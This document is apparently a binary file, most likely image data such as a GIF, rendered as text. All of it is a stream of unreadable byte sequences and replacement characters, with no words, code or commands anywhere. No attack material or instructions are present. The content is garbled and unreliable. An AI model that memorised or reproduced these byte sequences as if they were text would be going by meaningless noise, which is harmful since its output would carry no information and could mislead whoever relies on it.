,@+�C8���B 0�92�4B�5#��;�#��2h�S�$�8<�*Jj��C&0 �MȁJ�\M\�ED�WlA|�X�	��%��+@�4@�@zD��@$�FF��� l4��X �V��$�C��d HC��C7t6�B���0B��<�&� ��&��)ޚ��,YH7Pj�n�tP� �e�i���h��h�d�З+��D+8	$� 
(@@�| ,�R��bGZ8l�B�b��@M�C�̭م=ڭ�B�� |b��&��br�Rf?���*�{)���:��V�)J
޼�����
���B�x�7���@]|�� D �t H�׺}v\G�����LA�@M�	�Қ؟ȦB�	n����ʨ4�#��-�'�!.�..bo܊�.�@	X���R_�zEL��x�5�E�@Cft�D�����&�A�*m��P��N��q��t#�"� ���|C,o��#��뵁N��@+�d|,�9؃��9lF7|+�m��� L���$h�<�XDPiF�3<�8��8@� TALD�3t�$�l�f
蘹���R�A��Z �$A�D�� ����,{q��1#�$�.��n��()���V-�ϭ�F�CT����|�#�����V�� \4�B�x��*�94�<A�A+<��@'{�)P��B
)1��
^���e�A�l�B��#@��
�e�c�=�G�/3'3�d:��� 4��^��b3��\�#�G��9��q���`r\�@ �b@b���3�E=�E!_��, %��,&k��A@��@�A���A`p��3t�/H2!��,��7�F�	��O�v��P.YB5@C���2��I'�O<�z��p�!��8��v$M� �N�TD���P�P���	ߩ3����3�,�$tT���r�a�,lC9�C�\��ؕ�J���Ch�D�`D�v�x�(A� "��x��.d���8�C:$wr˂,�D%L� ���$�A
H�LG��^����,��.,���%S�@6�	�"��,�e�^c�"D��v��-��>��F��]Q�7���D���Cd��
 v� �<Aos&8�5d�p�1$��r+7s˂&`��J���#8���.��8�z!��0,����)0�@���Y�|���T�"8�/n��-�B�=���6��xԷ&�'d @ʺBR`��9[%\�x���	h$ȇ��;�����%p��A����8w� �wK#QD�X�<�����BӜ��B(��t ��P��#yʮ����c@^XI��ƤP�&83菩��b���LdAeLCed�,�C�'rx:�UZ��&hB&d$dA��@h7Z���@Bx7n�X��@�XV���)��gƸY9�A\v ��Ǟ*8�-8��"�Ay�uݭ=�z��4M��P6d&qKl$��.YAk�����.�pIϵ���;tO��(��)��(dB%d؝(��r2M;^�
$�����=e	�@.�¢gL/0e,<!fO��~l#�=�7 �{�����;6p;��r�]�B���� p��� |�x�ݔ�q'��(�ó��K��W��g� h<8�
(@l����@�!A ���D��@�S����J�Tܗ����_�E��*�C<$�;���z��v�]��;����'Ӈ�zj�+$A��� ��X�&4C3P�7L�F!����Ã�۾�O����٧=-(�D ���㡯h\ &�B&`�̄�LH��+>��B\=�� ����&�%�l#��^��B3M��&���.Dh�
D�	�� (r.I�	@�S�.]A��ܽS�Ν;TQ��xJ�(��2ҳe��$0bB5�(�eK��.Yy1��Sٲ5V�T�`�
�ȏ@��iÆ��E�Ԩ	�t��<y�4JUh�Z��n���lY_b���+�+fb4�h���i��z�֍/�q�̝k�@aÅ*t�TcǍ+N���$_�\( � �4�d��-�;g�j��U�'@P�25˖�[�h����@y�(]�&*S5m�Qc�MQF�b���[�꾰g�^k֬��r�i��4he�}'��q��sw�pⅣ��j|�Td��)�#�1�� �4 �ѐI&��P�n�Q^�C�Pf��SR�(Xx�8��bc��h�86�X��Fx��i:�h�F��x��S2y�L��F�i�)R���|o w�y�>��'���ۏ"�&�K�x"�,��C�L�P��#��Pb)�T��SH!�'��"�(�~.�� �9��b��PH)%�!��F_x�H�B,\E�p�1���I�Jg�x�{ �މ��U	%�,��+��ÏQD�[h1�^C�eCSB	$�Oˍ7��D�<�5�G��֑6�**�CI�e�Z��N;�`y���*��w��f/��S���)��wډ��T zxX]�U\a���B�X�EM�ŗZ������)�߲
EX�ņY����:�ddڕ�XDG`o�E�'q���t�QP��,��Ɇ�O�1G�|�c('M8�y
6�)%?�$bSP�tb�2�-?m,d���TL1Q��Xc� fl��Ep�FZЌ�!��;�z�E�o Wo�{E-�!R��7`��f�?X���NX���^��l8,6RbI��P��Fnj��+^=\snR>8<��E a��9o�B�7T�k�g�L��^�חl�R+r��S!���޼�U?��T��X$�ew�'�oLa$��j�Xh�\���6�S�T��k�hLňFOf�y�᛬4��y��2�!
��vN��l4N-ـ8"ʉj1;���t���a��>N:� ��x�����0Phѓ���\ۘ��|���"[D(D
���[~���B�?�����,<�T`�N��^vX��ǵg=�9�AbCx�p_k����Q��)EP�ơ�`C-9��,��_�f���E6�1�P�ZL`��C��Rz����=X!	I��-�P�'p!%���<�=r;8c�'w�?�4T� 65C2S��"#q���1:��7�u����Z�l�Z��b��,��@[�BM��JQ^I���H�� ��!@�I�BT�U�W��"κÝ�dc�
���A�T	r���!��/��J�dd����"؈�7��I�C��n`A.�;��F/f�������×�@'� 
��^@��N��A�
J�b���NP���Ѕ������C.d`��<ܑC�4��!��N:
�j�-eɤ��+�p�W�iv|
T�
�f}8*�Ѕ+T!
I B� L�K�V�5
��������oT>� Q�V�~4���+] !�   ,    � � �    
$+$&$+$,,-'34;659"($4!<";#,!<"$:&(5++DMH#D"T(C#$C%*K%*D*+K+,I&%R,-S()J1.L-2F+1S-2Z,4M23J58T34Z55T59[69U:;\;<X96U1.b<=d78x*7m3[A>J@8cA>rF>]=AV=BN9@c>Bi>Bw8J]BCYFHZOQdCDjDFfFIlFIeJKmJLiIFrLMuGJjQMtQNkMQsNQyNRwFXmSSjWXtSS{ST|VYuZZ}Z[zXW{a]z\b}cbxfdymq�-=�,C�6F�9L�7T�9x�6n�5a�t�&y�5x�,t�#}�JV�\\�^^�WW�SV�HP�L[�X[�Z]�`_�a_�c]�d\�e_�`_�^a�_`�Sf�Lk�Jd�Yc�Nr�cc�cc�fi�ji�lk�if�ee�ig�dh�kk�ll�je�qn�qm�mr�sr�ss�rr�zz�mq�cd�le�mj�if�kk�mm�eg�qi�rn�nr�kr�ut�zz�}|�xv�ss�xv�ns�{v�|z�xy�kx�@k��}��}��Ń|ʃ}ǅzϋ�8��9��2��5��/��%����I��{��y��_��~­�����������������������������������̄�̊�Ǌ�Ҍ�Ҏ�Ӆ�ʓ�Ӕ�֔�Ș�՛�ۜ�י�ό�ݣ�أ�Т�㬝ᥜЕ�ש�Э�嬢謦볥춫붫�蕧�÷�ý�����������������         � Hp�@�&D��P @|���� B ���A�8��0��
$ `���	
� ��C<�顉�)��H�$Nbt��)F��U�ƊѡsgΝ�[��f��#H`�*D��`.�� l� ���40 ��-�E t���6
8�щ#�y 
# � g��%	L&x`�'(bL�`d�	�[��ݽ��ca��'8���1fΛ�F A��6�} ��A�'H�� D����C�!&��V e�NB4Pa� �<�j$` ��DPQNp�^0P��m��1YsǇ ~Hb�ω���>'�1p,��G!$�C
,PCsu�x��4�C�YN_4a�N
 �|�B��A3]0(:@@ �Ԁ�~DN�@L�4�!�@� lP�mv�q՝U�Xǉ+�٧>u|e�s, 
R�`�C2$AT�㤔��� |� �ݥV~9 68 ��ӎ�0�55��@@�j�V�5|�Z~��SMeU���=~����A�Vu���"(1�T��v�n@�zYj�N!|��Zi�W�5!�B'̀��h4ӎ{�6@� ���������9�V 0°Q�IU�_Q�>+�O>�pb�>����q�a�	3���
(|Ay�����|� ��xk%� !�	
�SD`�`
>� 0�(@�A9��֓�. ��\"Xvā�&��H#��b�D	2�|4�G�t�^��PI�͛�� NLT�X�:H2@�G99`�c0A�:� [��Cs�Q�U}���p0�?Ȱ�q>���p�wV	�`��-PC殥��9���_J�X3� G�Lxk�F'U���D]��*D��OHm�8|�A�z��B�@#O1FW�!: ��L���:8g0�@z�X�*��w$�!�hW�i�@�T0�n �2R� �*` ���LN�
`�����0	>�A�i  ��@��i6��iP���g2܀Qȁh�����J �-	p'@QN��*�B�2,4�4���P�<́ s� �	:��*0�ɼ�o[ ��e�cR̤�U��A	a��p����5�V	���=�>2+�*��O@"R�Z0��	��>��;0��iEA�`~:�A@� �fX�Z�2�!�8�=4��r@Z�Z����&�`9Xe҄Ĝ`G ۑ�j���O�e>���TЌC8��PA *���SP�
��(`6X
N �� .�AFi@�l 5���3�!q�
)�7]�1sj�ʒ�J@�@�zH5SM�\. �*`�`�$z�i�x�C� � Ṇ���t�	�}`4�@,P�� ����\��� �� ��#�`:�*��P�7�˸�M3�5ҡ�r�� �������,��A8��$x�'p�	4 X @�_?�?�T����G$��HhBԟX�;���v0htX� pU|�>��KD��@q�Q��0^G��l�")pE
}�@��	���k ��< ����D�	�쯾\�||!��Ơ�	|`&	@, �'P�}I�A�#\M���|j?�B �!$oq�e����d���b�
p}���8 ڷ�
ZЂ�@/8�T��C�wO�d��� ���X��h�fR ��_�e�l�p��Q8�� � JaQ�Ih$P�G�u�@y2 )��I�֑13p��" P@p��>�0��$H��@jR�@�����I�h:�����v��i�:���Z��S����2���!΁�x�—�ց
^`<�	X��vy��� /4�L:Z�`��@
X୥+�GW0�1���I������~��t��@�+Ѐ�o b��� /8@��I�"���j��1� ��A�02��
��^v�@)��ɤ�PP�@�`e��T�>,»pH[;έ����,��h�����;C��Q������p�#4��,�\���"X�.kH8i>�A;֡����԰�w �@
RC��0����Ѓ��%P����	 �X�������	t�p!��K���c�
,��{���S@�GN�8Ǿ	�I2j��$`:���i@���5��'d�`�3+��
d��$@�
[��pDx��z��� ���4����D�!�@Ή@��F�X,u��֧�����	6@+�c@��o>�z�3r��{Z�g�$S	j��8cQ|�ߑD� (`Fo�&H�g�{�}�`	0�� 	�~��K>pnuc e�]�sp��w@-�D�pm�F:>�HoEj��\O`8�`S{��M@yi@yc����3k��	�7�<@a }� s�>�\.�}��}/��h	�@���}b�2�ic0|t]� ��� �p� p"� �\��C �0��QP!pd1w�` jM_��^M�d*p3A|3%� �ÅZ
d e0I�d[���H�0����P	��z��p[��;P4P �>R ��:��"�M?�l�eO�-��fe xT�Iw@���i^@���HL�m*�E��P `p0�L7r` b�flY`��}� 	�0�#�	&�	#I	*Y�z�b�)�R�%�-I�]�� tc�N�^s�!H��)�;�9p}��6�% j[���z6�4Q�<�Opx��* ���W+�  p\�Q�eYPxy��gu�Wxa���gP"I��p�� 
(�+~a��9p"�?p�\�:���?�X��,"�2��9`2�@��$,'Si%�[p:�V\�6::`B`uO�HB yS0	h0s6�gi Q��/���a0�x��Yx\�ۇ�`	��	؉	������9��`	���a`9('� 0`[���s� =�p� ���"�p2�a2`I`��r��IV |w'��,���\�HL�B�L����	X��F�`��H�Vrd��d�������Y�י��ٝ�����	)��7b�D ������	���' �;�[�6@jI j|��.Gj
��%� '�=tj�'+��@�&`H:M`����v�@N�a�Vrx���d��p���ע"�������� ��
�ਏ
���	���@�>03�N��ydpg�6Ǡi^*R�� 9pPIP�39�NY}PPjP@�2�8�L��95:�`�d��c`h����R�	���d0	,J�Ч�����t�$?O�O�4H�����
�`�J��
��
�p��P	��{`J�7+��0�������^Ex��  7���V~O��9p;`}�V~;�zS�\�FO O�U`�f�m^� ��VQP�d�	�������@�}j�U@B�'CFB�E+�U`� 
�P��8z���u�
pIpK�e`�]�;�
���JX(�HgQ��F�d�Zjl�w=d��;��j��b��o5Q�>���P�f�`og�3x	DА��4��$��Ab y ��4) ��y	��R���Tp�p\e�Z��Mz�U^' ��ʀM��=D��Q -P}�*��zH�t)�)�7�-��P� 
����� ��0	��	� ���q 	�>1�r�Y	0��B|Qpj���	� �PD'�P�R��T�ES@K`X�8��0N�E���P�T�n%�[�;�HϴL9��<��*��Q'�P�*�H�՛�>@�>`������y�	�#u3� a)�Osq|K�s1�]iI^�%:�	�@��`�9`\�Y�� �Z0O�K��T��&b�D�,F@5��jS�o��̔�v��k}&�A�zx�)�-P�(��ap��	��
����	��	^�`[ ���?��_D"� �%M,�QfL 
 9
	Z0�%`�`0����L[{��P��0N��@o���F(� *�PFj	̑<�CV��lEBd\�d�<Ç	�-b�	��=��	O� ��  ���e @$����Tڑ�� �%�G:���;`A:Pl�F�8��wdl��;�En\�Ij�Cc eh jdС� ��TՇ}��B���Ǥ�~���\�y�
��P�Y�%���0�hM��Z�$QV_�T��-�� �g0	��(�z:��b
�VpkX��hż@-=:*� F�	��c�� 
�Pʠt��+D;�ҿ��;�#��TZ�P������2 e�1_P8�D�4�P+E��A0�A-�pPR} � h��vmT�l[�_ݱK�~ǡe�@g��æ��hP�%�	���N'96`��-�l�D���V�,`�z	͐�0[��i �1`�Daz��2Cf?�t* 1�<���OSޣa�E��9�H	�QPۤx�����t�}u:@�$Z�`��dP�t7 ���;p��=$b{$�'p�bp	� 	�0*�%1, v`��	�j(Ж�u ��<���� ��A�7�3r�so .�-'�K����E
.UY,q��c�	�ȑ�Y@+p< 	����
�@�V�T�xk�WDK��	d 	M�%�����Es�a?: )}0`Zm�[�l1�lF���Pܱ4Eu4������ȶ�g��e�su��9�g-!Y��OS�ғ@��`U�,�I��x	� 	���>�"�!������4P���d�vj�����5�.���W҇Qv�X�0PZF�c�D� 1p_#ׄ.��Cg��D��V ��0�<�Г]^�@��ؑ"�a���W� ����	d��
�R�	�;	�J���P����n���`�	��t: 5)Z1 1�N��,��8@!�y���r�Y0p_S �r�	���NG�Q��{�|���0���� 	��렆H
���H��<�D@��H\e��I� 
����9x�P�������0,�$UR˳T���"�'�Ho�e?���(�.G@u�� 
�p.��R@x�~y�A�;���f_l�����p�XP���U��K	Ry{p��8Ð�P����X/	6k��K�/	^�pf�	�����R�(��͠)��nf9�l�N� �B�~� A�Ԡ���I�<9z��J�(Ft�x�'�J�r�X"�a�\�t�e$N��F˔':��T&�,;lT��
)[��ɳGL�-T|�lʓ$PZ=MB�(ʉ����J�A��e"�с��4j� ��'���`�D0d������*$!B`ƌ�I��1Z�T���
�WZUZA!G�F�Z�|YfK��P�l��s#
;���O�V#��T�VgF�:���Iլ�!�Z�f�� �p�Xid(��F `|X��o��;�@��@�*���  �1� c�H&��2�p0'/�С�0R�@%�PD�F��؄9�0�6G���.(��V��	|8(� 檺
�f6�ē�@	'�� ��vv�1
H���Ҡ��S��T,���T� 0`0`�!?�3�;+8 �( �H��D����G�l:�P,� C�nH��D<ld��Bti��x��i�'JP-	�Xj�M�`�
+�C��HG�@����l�褙k:1R�
 P�4��� �J��c!��Ҭ@r�
����\�8ؠ�x@ 4AC���p�^{	$�K.�A�|���C1i�8Z"FDa����<A���xBnH
*db�c+�c�04.c�[�h+��pD �Ф;#�P �
hx/�u�����@� ��Z
,�@�(�O�a\�N8���z �v!�D^����<6����Ȣ3*¤F>Q�6�CA-#�2���
-���,��2�7�N:��h.iG�^FCGډ�΅� �X� �y>�VK�zs���V�s/�˵@;�f� � eA4��w��@��o�x�PI6��Y�9�R���>�<���'���j5�))�o��0d+C���l���fr��ɱ� �f���A ���m�p@|f�@b�
*��� ���N���#��j��@�F��� x_�W�4q�0���{����K`�x�����lχz�[N� ����-�.+�*���6V�IL"l��(	 h
� �D��H�Z�@P�
��M*`�l��4�	R����>8K�|tW�@ �� (�F��p�,`��^%�< ���!3�d$cʰ���=�M�C|�n��$� ���du)�q8�J�61XAH�x @�P����:2q ����� �b:�;��$�;�6YwH`�������L���RN�ZNr���a��h8��0�0D	D *'�C�[p�X@}���Zp��	QC��6N�����N�)�;� �v��@K������8�@8��h�m�����n��q����H���*�x�<�� �{�*��@�3��p�#Ǩ�(1�X�o*'ґB-� \ƭ>X����f<��W
� OtB(&|b�dIK(��^p�
���F�)�@�����O0�����h�QN})ȱ� /�@����G���U�TgX�M	��*2�!�\�c Dp�=7zЃ�6�1����#z��*
>�M�@/D�^0���92�c���@�5����K|��D!1Qx�~ഃ4Y�b> '8u`n&2x!ו5T��!�$�`� 
��^ Q�O�b��@�4^X<����p�[\A wn�
�UrЂ�� ,X�� 
IDA,�C��*D"'v%�C'0�f�H�6PA.8��5mp��Z�b���N��>�������� }WL�H �E�<��
YȂ�	�����gV��i0�*&np]�=�z,�9��
��bad�D0v/0� 
f�Mn��@�OX�˵-U��b��lp���1F�f�H�0d�
U0���l� ) g�D�	`c�s��p�<���m�G�hD#����Ƣ�!H�x��E����`�6�Z�\a�����q�h�,�)4pV$P� l@.(���^�f�
�@v���ts�ݲ��Qe�z�)�A�O g��& ,�X�'U��p�K|�`���
i8C���4����,�c+�B�#c�j�(��}��� T{�24���s�Ā�r����4�>�w��
�!c����A�mP�̎��{ :G��I@�6x���P�����$?�Atfxx�p�3��t�#W�c���{��(�yL���Ryф�����h0�*���� P')o 1p��"f8��ݟ ����P�^O,HX�Ȁ[�nL&@�\ )`^��ɓa�=�+��yM���Ѕ.�!h���P.�����	�:P *`���, &ȀX !ht�
�+�r��5����x�P-��͒*�����*X
�*8q�g���ȝ	h�ؠ��13��M�j�jp�WPB�s��?o��{���!X�����4�
P�1ȃj�zӵ0)XG��� �ڋ�h P#���#(���L�!�y���>?�?z�7+�x 	P 61�,p?Q����h�jpX��K�����B�;=��?Q��L%8"GI�R�
Á(Ђ&h�4p�x ��/@�@,&�����¯��+0)`
0��C�++8)����f<���A�  �#�ك��=��q��ڭs˅�{�w�i�<]x�A��J EQ|:Q�ÎA6 �4���1��2�/��4h��"�`�� ������5p��Ё#`�P������$� k+Ѓh�F)0 3�H�� ������ ��W)GӻGL�s�p��gЅ\x�{GӅ��p�K؄J��JP�Q$E.`�,0EzS%P�'�28�1��)Ђ4�� 袈��(� , ����5��8��@\��,���W��iľ�j��r��Ț���FFG���OHGj��͓�VH��L�i��i�t��G�Vؗ}��}�J+ 4VY�y�H"�.���)�&8��$���! �/O�@,��b�ۏ`�EɘeL�c�\I(�N]�5n���4�Ё(���I���ɠ|��*1�L�w=o��p�J��O��ڞ��?�:��D�2"�*���<�0� �jK �,���+��������ȱ*Pƥ�о��q�!��T�h)� �T �NF���O��tj�Li�Do J�,J=1y=O�O؄K�Hh1��ϔ<������ G�'@�30��`�d���2E�Ï������(�iL��l.䂷��]�� '�����CpD�����VH����D4z�]�z,:��i�{��M@�}aR}|R ʃhd͞h)� 0�0$/- 0rP�4����4���ʩ5=��(`!Q�i�y1���4>�&��W��18�zA��lE�w�'�{�\hT�*�{�t����}�V�T'U(���z�P.\a�� @���t��j0Щ����� !����-(V;+dL � �hV�P�<��B�!�<OD3�W��g��p`o�txy���;=sWPW���GD�YDhWM����S�8��)��x�jځ)@k�&�U�oۘX �/�ق���r������& ��H�s�<��N)������k���g�'x����4ڪO�t�O�Ǜ��v�+�Y��Bn����4�� ��l)-�)`�)P������P �y���(Q}�-8��
ҵ(؁�Z�<��p����D%�JmO�2:͋�K�TKR|���u�K�ٜ��vuLЃX�>"`F7�h�	� ��)(��<�X=�&�-��Ҙ�� ( @�߇�7G8�I[e�SQ��A�H�%��@���L%T¢�����[͛q��\8=O�E��\�&�ޝ�����Јn�6`;2�38�I�	=kM�����m 42hd���-�CH�MQF�3>Z��ߦ�
�YB�!�LBο��h0���	�Gg8�s��k\J��^�)D.G�weI#�p�D��@�܈�I��@A�v ��.,�0��-2������Gxc]cV!"n���`L+xFn:(FG�r��V�\Yj@��mϢ�?���AWE�26�%���5�
��n�� ���H �-��N�Np�!ˁ��X "`�K��r<���!!թ�:���,���HiBe������Du�lJz�bC��eTX���P����W.�XF4��5����8�(���x�)�bF*0;��]f#�� ��ɗ�Q.*�N".]T����p�h���2(M�ON�%Ąwd�p��P.�vԪӼW J{�/�M��1��X���}�5�\6� �2 � & �H���	��|2�7Ti���z�l���m�-hj��Ӟ8���ȁ$8]1xi(F��ɻ�F%��s�\��Λb��Iz�|.���%��sT�ȶ���Y;�Ri|�� �с�B�P��(�����fx����Rh�M0�@�
GДW��!.���lz�5.4�X.�碞J���v@4R΅��?VBXp��T�{E�r�e��%�G�L��sl������j:�&5��/H9�h�
G��vp,]��`I���J�.���J�=�S ��#�%�����T��[����ön��V�<w��n�.\s��}9oJ�qJ�읬�Tb` ���/�/�h@�C	����	�m�}��z:�$�˞+P�7A
`��/�O��Es�V�<r�b���6�[�VE���M~�G��L��ҼJ�O���ցy� �)��� �,2� �W�@ �؁�MҚ����i���F-� ]��➡s�NTix^X�[~�Wp�K��6q9����).�e:=�b�H@�W�!�^�-](�B� � � �&8*(�K ���%�5�a��WЊojMa�%A���F��X�⸊�FK��OnL�gx�O(�΃�W�[��o�s���_�u��vl@���V1W�sZ>*� 
h�� `���)`A��P����!�MI�t�%e�����H`y�5Ȁ�.0�~�w��J�Lf@��5x7��k�XL�Y��0��u��x �g��sD��NG�;�?�YMimy	Ț��h�)��8=���UP��7�*��&Iw|\w?�)����`X���0W���oLp�h0q�����t���߄�MgoW�n�J@.�|��gW`�~������� ��"����2��2({W�V���k�h�0�t�	GH.	=`4V����?����WR���o�Op�Mg�}�O�DE�M�0�� >���e���Kh�\`�y {��=��j��0V��h��
��2ő#(TAr�٥K�<��R�R�l���2�ʐ�Y&�*7��ia��74nFL�C��B
�	S���`1s�̕+X�>q�ĕk��b�~��%̞<j׮=��P���0:D�n�O��ɳ';j�>�]����.ZP@qJ�1`��iz	T4P\]AJ�#�-0�(��-d���I���'PX�����e����)T��`��5��&�e?aZ���ٴ{�S��V�\�v��D��<|����R�0P~�ph�BQ���B��#���U��G�"��N8�0c�?,��IHa�e�a�T��CB� �!�[GY��TQ�b�s\�t�S-��bT��$FG�qcur��%�M8���x�D��]����
H����aT�(�U3@���4��;�|,7\`��PXAOD�6�p��!G!��bpQQ�܋e��狘��#ָ(ZԱ���2� �I;���<�<�%	��C6d��T�FT����蒊,��N��d*�;b��%?� �?hTO���
-�p�G)�'�x"�%x�X	��J5��|f��WXq��=�V��V��3�P�N�����3� ��a?���
6蠃��go�P��7�|#�8����H��;b�������l<�`C�-�`C��T%��m��z���%"J���Ha.��ָ�Z�R��3��L��(X4[�z;а�
6�CP@��8��:�d�9��:�@��9b⃎?��B<T�D���)�p�O��B�p����8�RE��z�F!�\X��.!J�#���)5VEÌ4�8N8�8˾W��'��mzV@Մ��8��s�:�c�����9�3�<��`D�@�9<�,�O���j6�8p�7�x�Z���5^�n�z`ws%�����\�L5��n&�<���D!
Fxf��iL��:�Q�q��a��Ē'w�"(h@���`�BQ���A���](�>�i7T
��|����Ew��#^�!��*���+Z��0�.�������	���!mX����8¸�1n#�3�9Αv��H�
��$�ф(D��\83Lt�޺K������P#��"w(�A����^>�I&Q�^q5���\B��| �f���І7 &�x��l�� 8�!KY��4G:�!j@�p�A!��
�q�x��X	�mN���"m��D�p���d+���&v%��<&gԣ(+��`G�f�JU�cb�pX6~!Oy�r���-�!yp�'H�}�dH
�
+����L�FI0�p��-J{xD\"��F
9�� ]�VxB����:m���1w�#���)N�1<xԣ�>�>�A�ȆB=�}8�$%I�Qٜ���=,�I($j&ڳ�A��(GW4��\��������GP"6�O����@� �7�1qhC܈+ߑ_��8�7�玞�ӧ�:�$laH=�Ro����q�s� E�BJT���ɍ,��&��XQ�W	(���������
bސ%8�!�Tpd��/d�
��4:M>~��s����(��^6��e�=+�IQU}\�lh�Ӟ�Q��!S�'Hn�l��ZO|���B��Aþ�@n����,��^d��T�,zQX�o��8~�oxC��A/��T0<n�N��g)U^�X!����=�L�F;�hBA��mn��EM��� 
$(@+��^p�P*���%/9�G-T��&˂L��;��Y��a�(��P�7]/���_�6+gfNJRk�����e�v %A�R�=b���V.!ՋJ�%a�qv���@�ˀ~ Y.y���)
!�S���>*�QV$cʶ�2/��X�y������o��RU�ӫT n��sf�R�*�@L����Z �vP������D�q!�,1���X
��t
,��, ިE-z��l�"��* A�S�ը`����zǂ��E/ơ�Z���;t!p�m
v�b����L�����)q�d,�������
�vo��W��<n����$� 8�@z Y�S�w���oT���fE,lo�\�b�%7lM�3��x�� �-{CZ�$�*_���sRm6ɉ	��lpt�A��n>���%��(9=pN�VS�`��@D8HY���D�����S��|0E���X��ഈ�,{��^�b�(�.��to���MFK�T-UQ!<��Y�aVHk8A
��� �����(tCB#�'|��)��?� `Xh��<�c��էp�(�[��DWE髞��b����*d�]�p��ٞU=�ݜ��km� 8� 9�Q)���i� 6�!��D_��j5'�[< %��m@���,��(������� *�=��`9t�����*�����т,�B/Ȃ6 C8�@	Xb ���]xֱ�ؤP�Z����Q(������� �����R�F(�%� ������$�� V@�A8���ޛ��  0¿1�0B��^�E��ɒ/�^�9�)�BjC9��(����Y� ���x=B%DN%L࢘a(�� < |��[���Y۟���!F�XH4��O�b� � ��3L����"��*0�0�8�##����(�)lbѵZ-0����������9�\O ��A��T�
� ��J�� � 4 T � �q��!����	�8�4��q\��
��C-�	 P�.�*p#z�7�#�����8��(�*�#�U�<������7��T�E�31��<�Z$�$�B0$�L @D d`Ec�%ˌ���#x�F5ȉnBD�?Q�\B8�B2�d7��*�%����,BM* ��=���ɣ�!�Mf/��78�h�+���S~�g$�T�܈�($Cr�< @ $�X��Y~L���!y�G"���uH J� �@8h6t�)��(�%#0+������#��l�)���^-V6lC����%C8���A $�H�TF�h�H�p�Bf��@4@�&DR�� �a��}�����gF�K��E�
|� 8;�V/��u��#�=tCf��`�A�*�¾q��9&N���'7�8`C9T�L�A��㸐,z�����,�U��l�p @@T�$ h��PQ���Q$E����i_�� T@49`��vh�BM�C9�������*t�8�[罨2��nÔM��qC7$�;����g\�Q����� J��~�X�X�(t�D <�( �	���h)�.����G�� �@54����v��*�C2���$ԩ$/��K�����h647�"9� �@A@��E�&@Eΰ�������g�A�^(E��P)�
h	�@�d)�d�mj�xqNl��E����o�-��(�#$�<���������ܨ)8+cN����X���a�,��3( 	� ��jy�͙�|]e�ub���AE�3<��<�8�(�@�H�D��E~̖��E1�x��\�C1�P� �;�՘�( ��Z$&�-4'��`R�"�B2�A7�C7t,*@+��7�9�ٔ9ܔ5�/��9A�R�H��%��DΌ<
%��
X�`Bq0�4���%4$�8Fk~ �@�@�"hI~�[ �|ɗIj�0�@ H;O<�h�1�B2��,��뱺�*6p#*H��Q^���,�,����4�#��,b�3�H��l�ʬ` ��3��4�b9�(��#<�	` �J�D� ���ſ�|m�ᾉ���@���/��-*��^��"�X�a��� 64�)�ޫ������,��/8W�A���Z�[��\�����iA�J��� 4C3��4�B9�����e8�X@ DJ��@���*�E9
uȗ������� ;��.pӡ�<��- �a^�"<p8��,/-���r�B6�p���f8p�!�5�.�6pn/D���B44��Ja8�mX�x(�$�'�� �,bl�4�Vu�ECEڛ4A��G8�,m����I�-� ��M��"�*���B��*�B-��:@�	ϛ�Y�7�:��|+bT�K`G�ܔ��� ʴ��A.8�3H�7@�6���bD$�#���_, 81
� ܀��
R1*;�ZX�	��t-;�28�r��.�¯���k��dM�1w��֕�K5s	Go�ZІi;P�5'�X�j�3BM�A��
Α��,�.�3*5LILH@BP�T�|@��RW@�X� e����@[�Z�\0|@p:�M��-+��!d�aZ��(�q8��-x4��B��HsZIK3�H��׆�FLUyeA���Ȁ�A*<�.h;s���׹I�����,�f[@P�s�NN�,���Ȩ
�@,�'�C8��CC�%J�پ�gtN�[�w�ګEX�ڵ	�_I���pX�� ��T�L��8acaeq3�34x�O�C�Q:�Cr$Gf�l��,�Rg`����vI.J$h�� B�؄-��K��(\"\��/AT�����@]GO^,0�N��7�a��6<�x*l�|���At�\n`����,D�4�s_�.�7�g���� ��B�\�bP�?��s���!�%Ӊ�,bC,��7�`g`�( A�fnfN�m���9�7��<}�ꉧ�Y�,�r�L�41��pA)L�4�O_y7n��x��x)d�]p�Uil@$ �
h�̎lD�-���� ����h�sx����A8��눖h�b,N�㗃�Ò,ɨ�~"Ɋ7������.�t,�� ��� ��=�9����<���B*z% �v4\�'/�V#���E��Y�����e:��C�(����Ģ-a��c4�ry0B�O��Gfy��6�/t�U+;h��W���tK�Pp�,Ȃ.�B��P�����w*d�Ƨ�,d�%$���c`;P ���_U�-�TAZeA@��=���6 -����_gM���cu�A#T������='w��6��y~"ԛ��	X���  �=� ��%���?<dGv���;��œ�ۿ�ۗ�S�U��	�G�
�	4�~U7a!A��@ġ�P@x��1�/�B2؂��$����f�Mf+,�"��,B�B�(���3�"����'e�ʒ7\��SAbhH?J�#`5hCNU����ڻ< ���������l}=�}���
�@?Vw,�PXA�@�O�S�p��9~�"������f�MF�-��_p�S�sF+y"���/�~����i�+� @���E,r�qŬ�5j� rn�9u��e��cGRA~LU�d*J{��@q��"XX!�J���C	S&L����1��
9���F�VS��b1⳦��F���q���y��5b�ƍ>~�0��T,Z��ƭ��׶^�����K�i�Z��"(�^9s�L�7q'�Sw��;x��ӼY����F�J5�d�L��H�b�@�d�@�=�H�ҽ[�+NVZX����^NcŲ�j+V���EŨM�6�P%Kvk�X6n�,��G�)Uo�mS�-n�^��c�K�h2J�����R���Fo��@q��w h��7��	S�p�
G*�Զ�b0�xa�Ydy�)�fy�O�����,H9��Uh��X�3�Q��?���:�P���6��n�6�h��?Fi+El�ɲ��.]dQEg\(@�a�h�Ӆ�o
g�s�qGx|0B�&�p4I*$�G�pD
 � ���m��)�xde�YJy�����C��x�� � �7�z#�`��E��r�QTٱ�����HWT��T`�A�G��ƙiN8�i6�;3����'�B@��בH*��O�b�0pA�TtS��U&�mF�`DSv�%�ZLa˹�[����� ��T���I6V�V�XVI��d�ӵ��%d[o�9Vh��1q��(�t�GZ7����	)��1�9�L2�$���DRb�&R�d�E�X|d�? 1��%}�U~D�9R�\uH?�X#`7�L��VER�eʩ������bQŔ�d��d�YN9�4���qg���3�YvY�iΤ�>���Xz�&�X�!����$�v���.Q��x�+r�"�`#�U�R+�{U|*G{�$e�B>�F��J��q*j�2��)��멇p·=��)�ؑ^l�����!gg��Hi1�s���c��a/rUF�[��'��?�x��U����ma���C���-�#��p�@īf���)�d�{^�J"3А���,���i����F,j�?T�����^�q���h���67�?�Z�N��!��Hx��x�g1S�(h�Y�n:���8���.x��e}cN�F.A��C����W�Ĭ-��*pt
[L�2r�G-�f����-��E6���MHk�QZ�1$ ��,ViD���#�� �yڶ��"hU�d���End��"�dґ�tt����j��o���FKvk��� �D�# fC�`�9�A@0b���-N�ćq��� x
